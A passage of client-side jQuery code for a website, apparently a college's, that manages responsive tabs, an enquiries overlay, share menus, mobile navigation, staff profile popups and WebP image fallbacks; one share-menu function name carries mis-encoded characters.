				$('.tab-content div:first-child').addClass('active');
				$('.tab-content div').removeAttr('style');
			}

			$('.tab-content div a').attr("tabindex", "-1");
			$('.tab-content div.active a').attr("tabindex", "0");

			$('.tab-area > ul > li').keypress(function (event) {
				if (event.key == "Enter") {
					OpenTab($(this));
					event.preventDefault();
				}
			});

			$('.tab-area > ul > li').click(function () {
				OpenTab($(this));
			});
		}
		else {
			$('.full-width-tabs .tab-area li').removeClass('active');
			$('.tab-area .tab-content div').removeClass('active');
			$('.full-width-tabs .tab-area div').removeAttr('style');
			$('.tab-content div a').attr("tabindex", "-1");

			$('.full-width-tabs .tab-area li').keypress(function (event) {
				if (event.key == "Enter") {
					OpenAccordion($(this));
					event.preventDefault();
				}
			});

			$('.full-width-tabs .tab-area li').click(function () {
				OpenAccordion($(this));
			});
		}
	}
}

function smallestItem() {
	var smallestBox = 1000;

	if (viewport().width >= 901) {
		$('.inner-carousel-thumbs .item').each(function () {
			smallestBox = Math.min(smallestBox, $(this).height());
		});

		$('.inner-carousel-thumbs .item img').css('max-height', smallestBox + 'px');
	}
	else {
		$('.inner-carousel .item .image').each(function () {
			smallestBox = Math.min(smallestBox, $(this).height());
		});

		$('.inner-carousel .item .image img').css('max-height', smallestBox + 'px');
	}
}

function enquiryBox() {

	$('.enquiries-box > a').click(function (e) {
		OpenEnquiriesBox();
		e.preventDefault();
	});

	$('.enquiries-box .close-overlay').click(function () {
		CloseEnquiriesBox();
	});

	$('.enquiries-box > a').keypress(function (event) {
		if (event.key == "Enter") {
			OpenEnquiriesBox();
			event.preventDefault();
		}
	});

	$('.enquiries-box .close-overlay').keypress(function (event) {
		if (event.key == "Enter") {
			CloseEnquiriesBox();
		}
	});

	// Stop tab off backwards from close button
	$('.enquiries-box .close-overlay').on('keydown', function (event) {
		if (event.shiftKey && event.key == "Tab") {
			event.preventDefault();
		}
	});

	// Stop tab-off last link
	$('.enquiries-overlay div.enquiry-profile:last-of-type a:last-of-type').on('keydown', function (event) {
		if (!event.shiftKey && event.key == "Tab") {
			event.preventDefault();
		}
	});
}

function OpenEnquiriesBox() {

	var $enquiryBox = $('.enquiries-box'),
		$overlay = $('.enquiries-box .enquiries-overlay'),
		overlayHeight = $('.enquiries-box .enquiries-overlay').outerHeight();

	if (!$enquiryBox.hasClass('active')) {
		$enquiryBox.animate({ 'height': overlayHeight }, 200);
		$overlay.addClass('active');
		$(".enquiries-overlay .close-overlay").attr("tabindex", "0");
		$(".enquiries-overlay a").attr("tabindex", "0");
		$(".enquiries-overlay a").first().focus();
	}
	else {
		$overlay.removeClass('active');
	}
}

function CloseEnquiriesBox() {

	$('.enquiries-box').removeAttr('style');
	$('.enquiries-box .enquiries-overlay').removeClass('active');

	$(".enquiries-overlay .close-overlay").attr("tabindex", "-1");
	$(".enquiries-overlay a").attr("tabindex", "-1");

	$('.enquiries-box > a').focus();
}

function OpenCloseShare69��ý($this) {

	if (!$this.hasClass('open')) {
		$this.addClass('open');
		$this.find('.share-menu').stop().fadeIn(150);
	}
	else {
		$this.removeClass('open');
		$this.find('.share-menu').stop().fadeOut(150);
	}
}

function shareBtn() {
	if (viewport().width <= 900) {
		$('.share-page .share-wrap').click(function () {
			OpenCloseShare69��ý($(this));
		});
	}
	else {
		$('.share-page .share-wrap').mouseenter(function () {
			var $this = $(this);

			if (!$this.hasClass('open')) {
				OpenCloseShare69��ý($this);
			}
		});

		$('.share-page .share-wrap').mouseleave(function () {
			var $this = $(this);

			if ($this.hasClass('open')) {
				OpenCloseShare69��ý($this);
            }
		});
	}

	$('.share-page .share-wrap').keypress(function (event) {
		if (event.key == "Enter") {
			OpenCloseShare69��ý($(this));
			event.preventDefault();
		}
	});

	$(".share-page .share-wrap a.icon-item.email").on("keydown", function (event) {
		if (event.shiftKey && event.key == "Tab") {
			var wrapperDiv = $(this).closest(".share-page .share-wrap");
			if (wrapperDiv.length) {
				OpenCloseShare69��ý(wrapperDiv);
			}
		}
	});

	$(".share-page .share-wrap a.icon-item.pinterest").on("keydown", function (event) {
		if (!event.shiftKey && event.key == "Tab") {
			var wrapperDiv = $(this).closest(".share-page .share-wrap");
			if (wrapperDiv.length) {
				OpenCloseShare69��ý(wrapperDiv);
			}
		}
	});	

	$(document).on('touchstart', function (e) {
		var container = $(".share-page .share-wrap");

		if (!container.is(e.target) // if the target of the click isn't the container...
		&& container.has(e.target).length === 0) // ... nor a descendant of the container
		{
			$('.share-page .share-wrap').removeClass('open');
			$('.share-page .share-wrap .share-menu').stop().fadeOut(150);
		}
	});
}

function mobileNav() {

	$('.main-nav li a .level2-btn').click(function () {
		var $this = $(this),
			$navPanel = $this.parent().siblings('.nav-panel');

		$('.main-nav li').removeClass('open');

		if (!$this.closest('li').hasClass('open')) {
			$this.closest('li').addClass('open');
			$navPanel.show();
			$navPanel.css("height", $('.page-wrapper').height());
			$('.main-nav-wrapper').addClass('level-two');
		}
	});

	$('.nav-panel .back-btn').click(function () {
		$('.main-nav-wrapper').removeClass('level-two');
		$('.main-nav li').removeClass('open');
		setTimeout(function () {
			$('.nav-panel').removeAttr('style');
		}, 500);
	});

	$('.main-nav > li a').click(function (e) {
		var $this = $(this),
			$levelTwo = $this.siblings('.nav-panel');

		if ($levelTwo.length) {
			if ($this.parent().hasClass('open')) {
				e.preventDefault();
			}
		}
	});
}

function headerScroll() {
	if (viewport().width >= 901) {
		$(window).scroll(function () {
			if ($(document).scrollTop() > 200) {
				$('header').addClass('smaller');
				$('header .quick-links').fadeOut(200);
			}
			else {
				$('header').removeClass('smaller');
				$('header .quick-links').fadeIn(200);
			}
		});
	}
}

function navExpand() {
	$('.main-nav > li').mouseenter(function () {
		var $this = $(this),
			$panel = $this.find('.nav-panel'),
			pointerPos = $this.position().top,
			scrollHeight = $(window).outerHeight() - $('header').outerHeight();

		clearTimeout($this.data('timeoutId'));

		var expandWidth = $(window).outerWidth() - $('.main-nav-wrapper').outerWidth();
		$('nav .nav-panel').css("width", expandWidth);

		$this.addClass('open');
		$panel.fadeIn(200);
		$('.nav-panel .pointer').css("top", pointerPos);

		$('.scroll-nav').css({
			'height': scrollHeight,
			'overflow-y': "auto"
		});
		$('.main-nav-wrapper').css('height', $('.page-wrapper').outerHeight());
		$('.nav-panel').css('height', 'auto');

	}).mouseleave(function () {
		var $this = $(this),
			$panel = $this.find('.nav-panel');

		$this.removeClass('open');
		timeoutId = setTimeout(function () {
			$panel.fadeOut('fast');
		}, 200);

		$this.data('timeoutId', timeoutId);
	});
}

function introText() {
	if (viewport().width <= 480) {
		$('.intro-text .show-more').click(function () {
			var $this = $(this),
				$intro = $this.parent(),
				pHeight = $intro.find('p').height();

			if (!$intro.hasClass('open')) {
				$intro.addClass('open');
				$intro.animate({ "height": pHeight + 55 }, 400);
			}
			else {
				$intro.removeClass('open');
				$intro.animate({ "height": 76 }, 400);
			}
		});
	}
}

function moveQuickLinks() {
	if (viewport().width <= 900) {
		$('.quick-links ul').appendTo('nav ul .mob-only .nav-panel');
		$('.application-box').insertBefore('.accordion-list');
		$('.social-updates-box').insertAfter('.breadcrumbs');
	}
	else {
		$('nav ul .mob-only ul').appendTo('.quick-links');
		$('.application-box').prependTo('.column-layout .right');
		$('.social-updates-box').prependTo('.column-layout .right');
	}
}

function moveFindCourse() {
    if (viewport().width <= 900) {
        // Move Course Search above Tile Items in mobile view 30052018
		$('.right .image-box').insertBefore('.left .tile-items');
	}
	else {
		$('.left .image-box').prependTo('.column-layout > .right');
	}
}

function moveBlueBox() {
	if (viewport().width <= 900) {
		$('.right .blue-box').insertBefore('.left .single-carousel');
	}
	else {
		$('.left .blue-box').prependTo('.column-layout:nth-child(2) > .right');
	}
}

function tabSelectWide(element) {

	var tab_id = element.attr('data-tab');

	$('.tab-content .content-item .course-grid .letter-content').removeClass('active');
	$('.tab-content .content-item .letter-row .letter').removeClass('active');
	$('.tab-content .content-item .letter-row .letter:first-child').addClass('active');
	$('.tab-list li').removeClass('active');
	$('.tab-list li').attr("aria-selected", "false");
	$('.tab-content .content-item').removeClass('active');

	element.addClass('active');
	element.attr("aria-selected", "true");
	$("#" + tab_id).addClass('active');

	$('.content-item.active').find('.course-grid .letter-content:first').addClass('active');

	$(".tab-content .content-item .letter-row .letter").attr("tabindex", "-1");
	$(".tab-content .content-item.active .letter-row .letter").attr("tabindex", "0");
}

function tabSelectNarrow(element) {

	element.next('.content-item').find('.course-grid .letter-content').removeClass('active');
	element.next('.content-item').find('.letter-row .letter').removeClass('active');
	element.next('.content-item').find('.letter-row .letter:first-child').addClass('active');
	element.next('.content-item').find('.course-grid .letter-content:first').addClass('active');

	if (!element.hasClass('active')) {
		element.addClass('active');
		element.attr("aria-expanded", "true");
		element.next('.content-item').find('.letter-row .letter').attr("tabindex", "0");
		element.next().stop().slideDown(300);
	}
	else {
		element.next('.content-item').find('.letter-row .letter').attr("tabindex", "-1");
		element.removeClass('active');
		element.attr("aria-expanded", "false");
		element.next().stop().slideUp(300);
	}
}

function selectLetter(element) {

	var letter_id = element.attr('data-letter'),
		$contentItem = element.closest('.content-item');

	$contentItem.find('.letter-row .letter').removeClass('active');
	$contentItem.find('.course-grid .letter-content').removeClass('active');

	element.addClass('active');
	$contentItem.find('.course-grid .letter-content[data-id=' + letter_id + ']').addClass('active');
}

function tabs() {

	$('.tab-content .content-item').each(function () {
		var $tab = $(this),
		id = $tab.attr('id');

		if (viewport().width <= 900) {
			$tab.insertAfter('.tab-list li[data-tab=' + id + ']');
		}
	});

	$('.tab-list .content-item').each(function () {
		if (viewport().width >= 901) {
			$('.tab-list .content-item').appendTo('.tab-content');
		}
	});


	//Letter bar inside tabs
	$('.letter-row .letter').click(function () {
		selectLetter($(this));
	});

	$(".letter-row .letter").on("keydown", function (event) {
		if (event.key == "Enter") {
			selectLetter($(this));
			event.preventDefault();
		}
	});

	//Staff profile popup
	function OpenCloseStaffProfile($this) {

		var $container = $this.parent();

		if (!$container.hasClass('open')) {
			$('.staff-item .image').removeClass('open');
			$container.addClass('open');
			$container.find("a").attr("tabindex", "0");
		}
		else {
			$container.removeClass('open');
			$container.find("a").attr("tabindex", "-1");
		}
    }

	$('.staff-item .popup-btn').keypress(function (event) {
		if (event.key == "Enter") {
			OpenCloseStaffProfile($(this));
			event.preventDefault();
		}
	});

	$('.staff-item .popup-btn').click(function () {
		OpenCloseStaffProfile($(this));
	});

	$('.staff-item .close-popup, .staff-item .close-x').click(function () {
		$('.staff-item .image').removeClass('open');
	});

	$('.contact-details .view-profile').on('keydown', function (event) {
		if (!event.shiftKey && event.key == "Tab") {
			var bluePopup = $(this).closest(".blue-popup");
			OpenCloseStaffProfile(bluePopup);
		}
	});

	$('.contact-details .first-button').on('keydown', function (event) {
		if (event.shiftKey && event.key == "Tab") {
			var bluePopup = $(this).closest(".blue-popup");
			OpenCloseStaffProfile(bluePopup);
		}
	});

	if (viewport().width >= 901) {
		if (!$('.tab-list li').hasClass('active')) {
			$('.tab-list li:first-child').addClass('active');
			$('.tab-content .content-item:first-child').addClass('active');
			$('.tab-content .content-item .letter-row .letter:first-child').addClass('active');
			$('.tab-content .content-item .letter-content:first-child').addClass('active');
			$('.tab-content .content-item').removeAttr('style');
		}

		$(".tab-content .content-item.active .letter-row .letter").attr("tabindex", "0");

		$('.tab-list li').click(function () {
			tabSelectWide($(this));
		});

		$(".tab-list li").on("keydown", function (event) {
			if (event.key == "Enter") {
				tabSelectWide($(this));
				event.preventDefault();
			}
		});
	}
	else {

		$('.tab-list li').click(function () {
			tabSelectNarrow($(this));
		});

		$(".tab-list li").on("keydown", function (event) {
			if (event.key == "Enter") {
				tabSelectNarrow($(this));
				event.preventDefault();
			}
		});
	}
}

function moveSearchBox() {
	if (viewport().width <= 900) {
		$('.search-area .search-box').prependTo('.main-content');
	}
	else {
		$('.search-box').appendTo('.search-area');
	}
}

function moveFilters() {
	if (viewport().width <= 900) {
		$('.social-filter li').appendTo('.overlay-filter ul');
	}
	else {
		$('.overlay-filter ul li').appendTo('.social-filter');
	}
}

function OpenCloseFooterLink($this) {
	if (!$this.hasClass('open')) {
		$this.addClass('open');
		$this.siblings('ul').stop().slideDown(400);
	}
	else {
		$this.removeClass('open');
		$this.siblings('ul').stop().slideUp(400);
	}
}

function footerLinks() {

	$('footer h2').attr("tabindex", "0")

	$('footer h2').click(function () {
		OpenCloseFooterLink($(this));
	});

	$('footer h2').keypress(function (event) {
		if (event.key == "Enter") {
			OpenCloseFooterLink($(this));
			event.preventDefault();
		}
	});
}

// create social networking pop-ups
(function () {
	// link selector and pop-up window size
	var Config = {
		Link: "a.share",
		Width: 500,
		Height: 500
	};

	// add handler links
	var slink = document.querySelectorAll(Config.Link);
	for (var a = 0; a < slink.length; a++) {
		slink[a].onclick = PopupHandler;
	}

	// create popup
	function PopupHandler(e) {

		e = (e ? e : window.event);
		var t = (e.target ? e.target : e.srcElement);

		// popup position
		var
			px = Math.floor(((screen.availWidth || 1024) - Config.Width) / 2),
			py = Math.floor(((screen.availHeight || 700) - Config.Height) / 2);

		// open popup
		var popup = window.open(t.href, "social",
			"width=" + Config.Width + ",height=" + Config.Height +
			",left=" + px + ",top=" + py +
			",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");
		if (popup) {
			popup.focus();
			if (e.preventDefault) e.preventDefault();
			e.returnValue = false;
		}

		return !!popup;
	}

}());


//START webp image fallback check
//Note: This is set up so that if an element has a background-image (or src if <img>) set to webp, a fallback image can be added for browsers that don't support webp
//1. Set an elements background-image/src to webp image
//2. Give that element an attribute 'data-webp-fallback' with the fallback image url
//3. webpImageFallbackCheck() called on load
function webpImageFallbackCheck() {
	//Creates arry of ele with data attribute

	var aryElementsWithFallback = $('[data-webp-fallback]');

	//If any exist, a check is done with Modernizr to see if webp is supported https://modernizr.com/docs/
	if (aryElementsWithFallback.length > 0) {
		Modernizr.on('webp', function (result) {

			if (!result) {
				//If unsupported images are swapped out to fallback
				aryElementsWithFallback.each(function () {
					initWebpFallback($(this));
				});
			}
		});
	}

	function initWebpFallback(el) {

		var webpFallback = el.attr('data-webp-fallback');


		//If its an img, change the src, else change background-image
		//TODO: More exceptions may need adding here
		if (el.prop('nodeName').toLowerCase() === 'img') {
			el.attr("src", webpFallback)
		} else {
			el.css('background-image', 'url(' + webpFallback + ')');
		}

	}

}

//END webp image fallback check